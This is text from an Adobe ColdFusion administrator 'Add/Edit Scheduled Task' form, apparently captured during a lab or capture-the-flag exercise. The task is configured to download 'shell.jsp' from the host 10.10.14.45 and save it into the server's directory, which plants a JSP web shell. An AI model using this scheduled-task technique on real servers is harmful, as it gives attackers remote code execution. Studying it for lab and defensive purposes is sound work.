 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name rs1
Duration Start Date 10 Μαϊ 2021 End Date (optional)
Frequency
One-Time at 2:17 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 1 Seconds 1
Start Time 4:56 μμ End Time 8:00 μμ
URL http://10.10.14.45/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File .\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
Copyright © 1995-2007 Adobe Systems, Inc. All rights reserved. U.S. Patents Pending.